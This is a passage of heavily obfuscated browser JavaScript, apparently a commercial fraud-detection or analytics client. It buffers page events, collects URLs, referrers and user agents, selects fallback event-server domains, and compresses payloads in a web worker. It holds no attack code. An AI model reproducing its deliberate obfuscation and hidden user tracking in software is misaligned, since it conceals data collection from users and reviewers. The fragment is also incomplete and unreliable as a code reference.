Z7U;this[q3OcX.I2L]=undefined;this[q3OcX.y_m]={user:undefined,start:q3OcX.Y00,iframe:q3OcX.K7B,testmode:l2A,element:{},event:{},debugMode:q3OcX.K7B,ftr_pow:undefined,ip:P9cUz.A6t,siteNumber:P9cUz.A6t,current:{action:P9cUz.A6t,enable:q3OcX.Y00,selection:P9cUz.A6t,row:P9cUz[109108],data:{id:P9cUz.A6t,action:P9cUz.A6t,start:P9cUz.A6t,end:P9cUz.A6t,duration:P9cUz.A6t,element:P9cUz.A6t,user:P9cUz.A6t,ip:P9cUz.A6t},file:P9cUz.A6t},buffer:{data:[],maxRows:P9cUz.O55,unloadQueue:[]},history:{enable:q3OcX.K7B,data:[],maxRows:P9cUz.O55,variableName:H7b + T8T + H1D + Y4H},fastLane:{flushed:q3OcX.K7B,tolerance:e_G[k8n],loadCriticalTime:P9cUz.T4h},actions:{load:{enable:q3OcX.Y00,iframe:q3OcX.K7B,action:O9b,events:[],timer:Date[P9cUz.X$D](),tolerance:e_G[Q3e],data:{}},unload:{enable:q3OcX.Y00,iframe:q3OcX.K7B,action:w0G,events:[],timer:Date[P9cUz.X$D](),tolerance:P9cUz.X76,data:{}},save:{enabled:q3OcX.Y00,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:C9p?P9cUz.R1p:Q2d[b5j] || P9cUz.m8m,isErrorSaveLastDataSet:q3OcX.Y00,maxRowsInFile:P9cUz.R1p,numRowsToBackup:P9cUz.C1F,amountToSend:C9p?P9cUz[625133]:Q2d[s$x] || ((Z7U=j$2(window[F02])) === P9cUz.g4o || Z7U === void P9cUz[109108]?void P9cUz[109108]:Z7U[P9cUz.Z4y]) - P9cUz[406795]},sid:{enabled:q3OcX.Y00,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:P9cUz[109108],isErrorSaveLastDataSet:q3OcX.Y00,maxRowsInFile:P9cUz.R1p,numRowsToBackup:P9cUz.C1F,amountToSend:P9cUz[109108]},error:{enable:q3OcX.K7B,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:P9cUz.R1p,counter:P9cUz[109108]}}};this[q3OcX.D2f]=s6s;this[w_Q]=q3OcX.K7B;this[H9d]=q3OcX.K7B;this[F7A]=q3OcX.K7B;this[c4qiN.J_5]=j$2;this[c4qiN.a41]=b6y;this[c4qiN.v51]=C_A;this[x8E]=q3OcX.K7B;if(window[t2I]){window[Z3b][c4qiN.q4t]=window[t2I];delete window[t2I];}}Y1h[P9cUz.Q9Y][V_M]=function(){f6H();};Y1h[P9cUz.Q9Y][F6E]=function(N_S,O5y,p1j,B44){return J8N(N_S,O5y,p1j,B44);};Y1h[P9cUz.Q9Y][b9h]=function(){var J2o;J2o=Y4q();this[w_Q]=J2o[w_Q];this[H9d]=J2o[H9d];this[F7A]=J2o[F7A];return J2o[O5TN5.C4g];};Y1h[P9cUz.Q9Y][Q29]=function(N_3){return x5b(N_3);};return Y1h;})();l_9=[S1M,z8W];(function(n2A){n2A[n2A[R97]=P9cUz[109108]]=R97;n2A[n2A[y4y]=P9cUz[246977]]=y4y;n2A[n2A[r9V]=P9cUz[158856]]=r9V;n2A[n2A[S$0]=P9cUz[105884]]=S$0;})(t1Z || (t1Z={}));i8_=(function(){var R9U="siteId";var H1_="addCachedEventsMetadataToBuffer";var K2q="addDbgTimingsEvent";var O6f="eventsCacheLog";var S7U="eventsFireLog";var P4A="entries";var f6m="unloadEntries";var W$5="row";d04[P9cUz.Q9Y][c4qiN.I1m]=function(){return this[P4A][P9cUz.Z4y];};d04[P9cUz.Q9Y][D02]=function(){this[K2q]();return this[P4A][P9cUz.i8S](P9cUz[109108],this[P4A][P9cUz.Z4y]);};d04[P9cUz.Q9Y][l6T]=function(){this[H1_]();return this[f6m][P9cUz.i8S](P9cUz[109108],this[f6m][P9cUz.Z4y]);};d04[P9cUz.Q9Y][f8Z]=function(g6Q){var y8P="checkIfEventCachedOrCacheEvent";var b1e='onunload';var x2U='flush';var C1G="shouldSendDbgTimings";var I8F="to_location";var J0F,l0O,h6f,I2X,J$H;J0F=performance[P9cUz.X$D]();l0O={id:this[W$5]++};l_9[q3OcX.J5p](function(f9A){delete g6Q[f9A];});if(!R8V(g6Q))return t1Z[R97];if(C4M[y8P](g6Q,C23[z0v])){this[O6f][q3OcX.s4v](g6Q[B0N]);return t1Z[R97];}try{h6f=C4M[c4qiN.D$I](q3OcX.Y00,{},g6Q,l0O);I2X=g6Q[I8F] === x2U;J$H=g6Q[I8F] === b1e;if(J$H){this[f6m][q3OcX.s4v](h6f);return t1Z[S$0];}if(C23[C1G])this[S7U][q3OcX.s4v]({action:h6f[B0N],t_insert:J0F});this[P4A][q3OcX.s4v](h6f);if(I2X || C23[e_d])return t1Z[y4y];return t1Z[r9V];}catch(f6r){var g8s='addActionToBuffer';if(g6Q[B0N] !== K47)G5a(g8s,f6r);}return t1Z[R97];};function d04(A7z){this[K4J]=A7z;this[W$5]=P9cUz[109108];this[P4A]=[];this[f6m]=[];this[O6f]=[];this[S7U]=[];this[R9U]=e6U();}d04[P9cUz.Q9Y][H1_]=function(){var T9w='chs';if(this[O6f][P9cUz.Z4y] > P9cUz[109108])this[f6m][q3OcX.s4v]({action:T9w,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],userAgent:navigator[P9cUz.L4T],duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:window[c4qiN.W0U][P9cUz.V4J](this[O6f]),extra:performance[P9cUz.X$D]()[O5TN5.O7k](),id:this[W$5]++,user:this[K4J],site:e6U()});};d04[P9cUz.Q9Y][K2q]=function(){var V9v='dbg-timings';var l76;if(this[S7U][P9cUz.Z4y] > P9cUz[109108]){l76={action:V9v,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],userAgent:navigator[P9cUz.L4T],duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:window[c4qiN.W0U][P9cUz.V4J](this[S7U][P9cUz.i8S](P9cUz[109108],this[S7U][P9cUz.Z4y])),extra:performance[P9cUz.X$D]()[O5TN5.O7k](),id:this[W$5]++,user:this[K4J],site:this[R9U]};this[P4A][q3OcX.s4v](l76);}};return d04;})();G01=P9cUz.R1p * P9cUz[625133];v44=(function(){var w4J="wasEventServerBlocked";var L2x="cachedDomain";var D1c="strategies";Q3m[P9cUz.Q9Y][d5w]=function(){return this[D1c][P9cUz.Z4y];};Q3m[P9cUz.Q9Y][C_f]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(l8j){this[w4J]=q3OcX.Y00;this[L2x]=P9cUz.g4o;this[D1c][E07]();if(this[D1c][P9cUz.Z4y] === P9cUz[109108]){this[r$g]=q3OcX.K7B;return [P9cUz[158856]];}return [P9cUz[158856]];});});};Q3m[P9cUz.Q9Y][c5y]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var r4c,V97;V97=this;return t0z(this,function(H2c){switch(H2c[O5TN5.u26]){case P9cUz[109108]:if(!!this[L2x])return [P9cUz[406795],P9cUz[158856]];r4c=this;return [P9cUz[105884],new Promise(function(a88,n8y){var L70;(L70=V97[D1c][P9cUz[109108]]) === P9cUz.g4o || L70 === void P9cUz[109108]?void P9cUz[109108]:L70[I9g]()[q3OcX.k6n](a88)[O5TN5.s04](n8y);setTimeout(function(){var I0_="TO";var F1t="timeout acquire domain";n8y(W9n(G4P[I0_],F1t));},G01);})];case P9cUz[246977]:r4c[L2x]=H2c[O5TN5.H42]();H2c[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856],this[L2x]];}});});};Q3m[P9cUz.Q9Y][v1J]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var b1K;return t0z(this,function(S85){switch(S85[O5TN5.u26]){case P9cUz[109108]:b1K=E65;return [P9cUz[105884],this[c5y]()];case P9cUz[246977]:return [P9cUz[158856],b1K[P9cUz.h75](void P9cUz[109108],[S85[O5TN5.H42]()])];}});});};function Q3m(x7U){this[D1c]=x7U;this[L2x]=P9cUz.g4o;this[r$g]=q3OcX.Y00;this[w4J]=q3OcX.K7B;}Q3m[P9cUz.Q9Y][W5q]=function(){return this[D1c][P9cUz[109108]][H71];};Q3m[P9cUz.Q9Y][u3c]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(L7K){switch(L7K[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],this[c5y]()];case P9cUz[246977]:return [P9cUz[158856],L7K[O5TN5.H42]()[B0E]];}});});};return Q3m;})();r_I=(function(){var v$C="domainAndPath";J9a[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(e3V){return [P9cUz[158856],this[v$C]];});});};function J9a(S3w,p31){this[v$C]=S3w;this[H71]=p31;}return J9a;})();c5m=(function(){var I$X="ftr__altd2";var t6F="ftr__altd";var M5o="loadDynamicAltEventsEndpoint";t4S[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(u_j){var Z$s="DA";switch(u_j[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],new Promise(function(D8A,D0V){var o1$="ftr__fdad";var G3I;G3I=function(B_e,f86){var O5T;O5T=G4P[b0B] + (f86?G4P[A0$]:P9cUz.A6t);D0V(W9n(O5T,B_e));};try{if(!window[I$X] && !window[t6F])window[o1$](D8A,G3I);else D8A(undefined);}catch(l8d){D0V(W9n(G4P[c4qiN.O3i],l8d[O5TN5.O7k]()));}})];case P9cUz[246977]:u_j[O5TN5.H42]();this[H71]=F2f[Z$s];return [P9cUz[158856],this[M5o]()];}});});};function t4S(){var M3r="IR";this[H71]=F2f[M3r];}t4S[P9cUz.Q9Y][M5o]=function(){var E_h="Invalid ftr__altd value ";var I42='ront.n';var q71='.clo';var R2K="Invalid ftr__altd2 value ";var Q3Z="PRD";var x50='No ftr__altd or ftr__altd2 found';var w43='et';var u0P='udf';var M5_,k84,z8u,P7M,L19,o7R;M5_=undefined;if(window[I$X]){k84=window[I$X][P9cUz.u_J](q3OcX.d8D);if(k84[P9cUz.Z4y] >= P9cUz[158856]){z8u=k84[P9cUz[109108]];P7M=c4qiN.x9G + k84[P9cUz[246977]];delete window[I$X];return {domain:z8u,path:P7M};}else throw W9n(G4P[Q3Z],R2K[O5TN5.N76](window[I$X]));}else if(window[t6F]){k84=window[t6F][P9cUz.u_J](q3OcX.d8D);if(k84[P9cUz.Z4y] >= P9cUz[158856]){L19=k84[P9cUz[109108]];o7R=q71 + u0P + I42 + w43;z8u=L19 + o7R;M5_=c4qiN.x9G + k84[P9cUz[246977]];delete window[t6F];return {domain:z8u,path:M5_};}else throw W9n(G4P[Q3Z],E_h[O5TN5.N76](window[t6F]));}else throw W9n(G4P[Q3Z],x50);};return t4S;})();z05=(function(){var C4f="loadDnsDynamicAltEventsEndpoint";var E9P="ftr__altd3";y18[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(i2Z){var O$o="DN";switch(i2Z[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],new Promise(function(E35,J85){var v8c="ftr__radd";var y6Z='No ftr__radd found';var M8q="DSNS";var f1y;f1y=function(O6v,l0_){var a72;a72=G4P[b0B] + (l0_?G4P[A0$]:P9cUz.A6t);J85(y0T(a72,O6v));};try{if(!window[E9P])if(window[v8c] && typeof window[v8c] === q3OcX.s_U)window[v8c](E35,f1y);else J85(y0T(G4P[M8q],y6Z));else E35(undefined);}catch(i1L){J85(y0T(G4P[c4qiN.O3i],i1L[O5TN5.O7k]()));}})];case P9cUz[246977]:i2Z[O5TN5.H42]();this[H71]=F2f[O$o];return [P9cUz[158856],this[C4f]()];}});});};y18[P9cUz.Q9Y][C4f]=function(){var l0Q='No ftr__altd3 found';var P9C="DPRD";var h$h="Invalid ftr__altd3 value ";var Y6e,O1q,o2K;if(window[E9P]){Y6e=window[E9P][P9cUz.u_J](q3OcX.d8D);if(Y6e[P9cUz.Z4y] >= P9cUz[158856]){O1q=Y6e[P9cUz[109108]];o2K=c4qiN.x9G + Y6e[P9cUz[246977]];delete window[E9P];return {domain:O1q,path:o2K};}else throw y0T(G4P[P9C],h$h[O5TN5.N76](window[E9P]));}else throw y0T(G4P[P9C],l0Q);};function y18(){var E5t="DS";this[H71]=F2f[E5t];}return y18;})();o8u=z_y;z0X=M33;R4v=(r4N=(Y9c=window[m$b]) === P9cUz.g4o || Y9c === void P9cUz[109108]?void P9cUz[109108]:Y9c[c4qiN.b9r]) === P9cUz.g4o || r4N === void P9cUz[109108]?void P9cUz[109108]:r4N[d2v];b9X=!!R4v;g2F=[new r_I({domain:o8u,path:G0j},F2f[f2$]),new r_I({domain:z0X,path:G0j},F2f[O1T])];g2F[q3OcX.s4v](new c5m());g2F[q3OcX.s4v](new z05());if(b9X && typeof R4v === q3OcX.q0K)g2F=[new r_I({domain:I4z + R4v,path:G0j},F2f[u7U])];S57=new v44(g2F);(function(){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var u4d;return t0z(this,function(k2W){switch(k2W[O5TN5.u26]){case P9cUz[109108]:if(!a$c())return [P9cUz[406795],P9cUz[158856]];u4d=C_A;return [P9cUz[105884],S57[u3c]()];case P9cUz[246977]:u4d[P9cUz.h75](void P9cUz[109108],[k2W[O5TN5.H42]()]);k2W[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856]];}});});})();j_d=P9cUz.R1p;K_C=P9cUz.R0F;r03=q3OcX.K7B;U6p={};p9W=window[c4qiN.W0U] || JSON;x6n={Decompress:q3OcX.K3p,Compress:i7q};f6a=function(Z8k){var w_O,K7k,E9B,v1R,g7y,C6k;try{if(!window[E$Y])return {error:q3OcX.Y00,errorMessage:m0Y};w_O=[];K7k=Blob;E9B=URL;if(window[t2I] && window[t2I][j7G])K7k=window[t2I][j7G];else w_O[q3OcX.s4v](o$e);if(window[t2I] && window[t2I][M_A])E9B=window[t2I][M_A];else w_O[q3OcX.s4v](G5d);v1R=Z8k[P9cUz.y_6](function(b5K){return h7L + b5K[O5TN5.O7k]() + S2m;})[P9cUz.l5h](A9P);g7y=new K7k([v1R],{type:t$7});C6k=E9B[W2f](g7y);return {error:q3OcX.K7B,worker:new window[E$Y](C6k),noIframeObj:w_O};}catch(h5T){return {error:q3OcX.Y00,errorMessage:h5T[q3OcX.j$v]};}};D3G=function(t71,z67){var J$z="element_xpath";var D4d=/\'blob\:(.*?)\/[a-zA-Z0-9\-]+\'/;try{if(!z67)return;if(!t71[J$z])t71[J$z]={};else if(typeof t71[J$z] === q3OcX.q0K)t71[J$z]=p9W[P9cUz.A9R](t71[J$z]);z67=z67[c4qiN.p51](D4d,c4qiN.G0Z);t71[J$z][c4qiN.b21]=z67;t71[J$z]=p9W[P9cUz.V4J](t71[J$z]);}catch(p_B){}};var q4F=function(j_o){var t9f={};var S_Y=String.fromCharCode;function e29(d3w,K3R){if(!t9f[d3w]){t9f[d3w]={};for(var O4i=0;O4i < d3w.length;O4i++)t9f[d3w][d3w.charAt(O4i)]=O4i;}return t9f[d3w][K3R];}var k1S=function(V3v,M$5,C_0){var e8d=[],D7V=4,g3T=4,R39=3,K4s="",d_S=[],p8E,Y0A,i$C,A6S,x2s,l4Q,w_v,i_G={val:C_0(0),position:M$5,index:1};for(p8E=0;p8E < 3;p8E+=1)e8d[p8E]=p8E;i$C=0;x2s=Math.pow(2,2);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}switch(i$C){case 0:i$C=0;x2s=Math.pow(2,8);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}w_v=S_Y(i$C);break;case 1:i$C=0;x2s=Math.pow(2,16);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}w_v=S_Y(i$C);break;case 2:return "";}e8d[3]=w_v;Y0A=w_v;d_S.push(w_v);while(true){if(i_G.index > V3v)return "";i$C=0;x2s=Math.pow(2,R39);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}switch(w_v=i$C){case 0:i$C=0;x2s=Math.pow(2,8);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}e8d[g3T++]=S_Y(i$C);w_v=g3T - 1;D7V--;break;case 1:i$C=0;x2s=Math.pow(2,16);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}e8d[g3T++]=S_Y(i$C);w_v=g3T - 1;D7V--;break;case 2:return d_S.join('');}if(D7V == 0){D7V=Math.pow(2,R39);R39++;}if(e8d[w_v])K4s=e8d[w_v];else if(w_v === g3T)K4s=Y0A + Y0A.charAt(0);else return null;d_S.push(K4s);e8d[g3T++]=Y0A + K4s.charAt(0);D7V--;Y0A=K4s;if(D7V == 0){D7V=Math.pow(2,R39);R39++;}}};var t8$="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";if(j_o == null)return "";if(j_o == "")return null;return k1S(j_o.length,32,function(e40){return e29(t8$,j_o.charAt(e40));});};var l6U=function(g5n){var o6B="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";var x9Q=6;var c3r=function(s7D){return o6B.charAt(s7D);};if(g5n == null)return "";var J5l,H9U,P5U={},A1$={},b5_="",p4j="",m2Y="",I5S=2,O62=3,T3D=2,k$S=[],g_H=0,J5G=0,M2$;for(M2$=0;M2$ < g5n.length;M2$+=1){b5_=g5n.charAt(M2$);if(!Object.prototype.hasOwnProperty.call(P5U,b5_)){P5U[b5_]=O62++;A1$[b5_]=true;}p4j=m2Y + b5_;if(Object.prototype.hasOwnProperty.call(P5U,p4j))m2Y=p4j;else {if(Object.prototype.hasOwnProperty.call(A1$,m2Y)){if(m2Y.charCodeAt(0) < 256){for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 8;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}else {H9U=1;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=0;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 16;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}delete A1$[m2Y];}else {H9U=P5U[m2Y];for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}P5U[p4j]=O62++;m2Y=String(b5_);}}if(m2Y !== ""){if(Object.prototype.hasOwnProperty.call(A1$,m2Y)){if(m2Y.charCodeAt(0) < 256){for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 8;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}else {H9U=1;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=0;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 16;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}delete A1$[m2Y];}else {H9U=P5U[m2Y];for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}}H9U=2;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}g_H=g_H << 1;if(J5G >= x9Q)J5G=0;for(;J5G != x9Q - 1;J5G++){g_H=g_H << 1;g_H+=1;}if(J5G == x9Q - 1)k$S.push(c3r(g_H));return k$S.join('');};var O5u=f6a(['self.allocateInternal = ' + l6U.toString(),'self.decompressBase64 = ' + q4F.toString(),'self.getMessageTypes = function () { return ' + p9W.stringify(x6n) + '; }',function(){var H5$=self.getMessageTypes();self.addEventListener('message',function(j69){if(j69.data.value){var V4F=j69.data.value;if(j69.data.type === H5$.Compress || j69.data.type === undefined){var w9J=self.allocateInternal(V4F);self.postMessage({value:V4F,result:w9J});}else if(j69.data.type === H5$.Decompress){var z39=self.decompressBase64(V4F);self.postMessage({value:V4F,result:z39});}}});}]);if(O5u[q3OcX.z8K]){r03=q3OcX.K7B;M51=O5u[c4qiN.Y$l];}else {g4G=O5u[c4qiN.n6u];r03=q3OcX.Y00;}if(g4G){g4G[q3OcX.S9X](R2R,function(e3d){var g$O;if(e3d[q3OcX.V6M][O5TN5.r46] && e3d[q3OcX.V6M][O5TN5.I4n]){g$O=U6p[e3d[q3OcX.V6M][O5TN5.r46]];if(g$O && g$O[H_Q])try{g$O[H_Q][q3OcX.J5p](function(K9G){K9G(e3d[q3OcX.V6M][O5TN5.I4n]);});}catch(Y1n){}finally{delete U6p[e3d[q3OcX.V6M][O5TN5.r46]];}}});O8D=function(){var a5N,m_j,n4H,i7z;a5N=Object[q3OcX.k4i](U6p);if(a5N[P9cUz.Z4y] > P9cUz[109108])for(var a7w=P9cUz[109108];a7w < a5N[P9cUz.Z4y];a7w++){m_j=a5N[a7w];n4H=U6p[m_j][H_Q];i7z=Date[P9cUz.X$D]() - U6p[m_j][a8S];if(i7z > j_d)D3G(U6p[m_j][P9cUz.l6m],c4qiN.N$c + i7z + c4qiN.Y80);n4H[q3OcX.J5p](function(T12){if(U6p[m_j][q3OcX.L73] === undefined || U6p[m_j][q3OcX.L73] === x6n[B7L])T12(l6U(m_j));else if(U6p[m_j][q3OcX.L73] === x6n[G9g])T12(q4F(m_j));});delete U6p[m_j];}};h_f=function(){var H$_,z4$,H_P;H$_=Object[q3OcX.k4i](U6p);if(H$_[P9cUz.Z4y] > P9cUz[109108])for(var T7l=P9cUz[109108];T7l < H$_[P9cUz.Z4y];T7l++){z4$=H$_[T7l];H_P=Date[P9cUz.X$D]() - U6p[z4$][a8S];if(H_P > j_d){r03=q3OcX.K7B;O8D();break;}}if(r03)setTimeout(h_f,K_C);};h_f();}else r03=q3OcX.K7B;v7W={allocate:function(b40,P8a){var q9z;if(M51)D3G(b40,M51);q9z=p9W[P9cUz.V4J](b40);if(!r03)return P8a(l6U(q9z));if(!U6p[q9z])U6p[q9z]={timestamp:Date[P9cUz.X$D](),callbacks:[],object:b40};U6p[q9z][H_Q][q3OcX.s4v](P8a);g4G[z7B]({type:x6n[B7L],value:q9z});},decompress:function(P0n,P2J){if(M51)D3G({valueToDecompress:P0n,workerError:M51});if(!r03)return P2J(q4F(P0n));if(!U6p[P0n])U6p[P0n]={timestamp:Date[P9cUz.X$D](),callbacks:[],type:x6n[G9g]};U6p[P0n][H_Q][q3OcX.s4v](P2J);g4G[z7B]({type:x6n[G9g],value:P0n});}};window[q3OcX.s4P]=v7W;T5L=B$a;z71=d9T;W$K=p3a;V5R=function(){return !!window[a$4] && H2x();};F6N=function(H8a){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var A0t,z_q,Y23,h$Y,g7G,M1D,s2k,T3k;return t0z(this,function(G1k){var N83="stream";var S3r="gzip";var B77="pipeThrough";var T0r="getReader";switch(G1k[O5TN5.u26]){case P9cUz[109108]:A0t=new window[a$4](S3r);z_q=JSON[P9cUz.V4J](H8a);Y23=new Blob([z_q])[N83]()[B77](A0t);h$Y=[];g7G=Y23[T0r]();G1k[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:return [P9cUz[105884],g7G[I_4]()];case P9cUz[158856]:if(!((T3k=G1k[O5TN5.H42](),M1D=T3k[O5TN5.G09],s2k=T3k[O5TN5.r46],T3k) && !M1D))return [P9cUz[406795],P9cUz[406795]];h$Y[q3OcX.s4v](s2k);return [P9cUz[406795],P9cUz[246977]];case P9cUz[406795]:return [P9cUz[158856],new Blob(h$Y,{type:z71})];}});});};K41=o$8()[q3OcX.k6n](function(V1O){return Z$r=V1O;});I73=function(C8a){return new Promise(function(u6N){b1G(C8a,function(w_Z){u6N(w_Z);});});};w14=function(z$c){var f9f=0xdfff;var T7f=0x7ff;var c7I=0x7f;var y7Y=0xd800;var I7m,c9o;I7m=P9cUz[109108];for(var N3o=P9cUz[109108];N3o < z$c[P9cUz.Z4y];N3o++){c9o=z$c[P9cUz.l77](N3o);if(c9o <= c7I)I7m+=P9cUz[246977];else if(c9o <= T7f)I7m+=P9cUz[158856];else if(c9o >= y7Y && c9o <= f9f){I7m+=P9cUz[105884];N3o++;}else if(c9o < P63)I7m+=P9cUz[406795];else I7m+=P9cUz[105884];}return I7m;};A4L=function(i0E){return typeof i0E === q3OcX.q0K?w14(i0E):i0E[c4qiN.I1m];};D7H=(function(){var k8X="waiting";var Z6K="isLocked";Y9u[P9cUz.Q9Y][K0r]=function(){var y_3;y_3=this;if(!this[Z6K]){this[Z6K]=q3OcX.Y00;return Promise[O5TN5.k1f]();}return new Promise(function(M5J){y_3[k8X][q3OcX.s4v](M5J);});};function Y9u(){this[Z6K]=q3OcX.K7B;this[k8X]=[];}Y9u[P9cUz.Q9Y][Q91]=function(){var n74;if(this[k8X][P9cUz.Z4y] > P9cUz[109108]){n74=this[k8X][E07]();if(n74)n74();}else this[Z6K]=q3OcX.K7B;};return Y9u;})();c6g=function(T5c,z4X,y8_){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var O$c,l$Z;return t0z(this,function(H$O){switch(H$O[O5TN5.u26]){case P9cUz[109108]:O$c=Date[P9cUz.X$D]();H$O[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:return [P9cUz[105884],V8f(T5c,z4X,y8_,O$c)];case P9cUz[158856]:l$Z=H$O[O5TN5.H42]();H$O[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:if((l$Z === P9cUz.g4o || l$Z === void P9cUz[109108]?void P9cUz[109108]:l$Z[c4qiN.I1Y]) === W$P)return [P9cUz[406795],P9cUz[246977]];H$O[O5TN5.u26]=P9cUz[105884];case P9cUz[105884]:return [P9cUz[158856],l$Z];}});});};v2T=new D7H();i3A=r_K;N$I=G79();if(!N$I){m_i=p0C;i3A=q3OcX.K7B;}k$J=d25();if(!k$J){m_i=w0Y;i3A=q3OcX.K7B;}K9$=k4Y;l2C=(function(){var H5m="makeRequest";var P5N="requestType";var I1U="addSwitchEvent";var V_2="requestStartTime";var D6X="flushId";u31[P9cUz.Q9Y][q3OcX.r$K]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var t4X,g_G,f$t,c9U,Z2d,e9a,J1l,A3m,v$p,n4h,M2V,g0J,R_z,t2U,F8b,F2A,U0t;return t0z(this,function(n5a){var Y33="blockedCode";var O4u="eventServerURL";var V1l='blocked';switch(n5a[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],v2T[K0r]()];case P9cUz[246977]:n5a[O5TN5.H42]();t4X=P9cUz.A6t;f$t=P9cUz.A6t;c9U=P9cUz.A6t;Z2d=P9cUz[109108];e9a=S57[d5w]();n5a[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:if(!(S57[r$g] && Z2d < e9a))return [P9cUz[406795],P9cUz.d8m];Z2d++;n5a[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:n5a[O5TN5.e7u][q3OcX.s4v]([P9cUz[406795],P9cUz[625133],,P9cUz[544601]]);return [P9cUz[105884],S57[c5y]()];case P9cUz[105884]:g_G=n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz[544601]];case 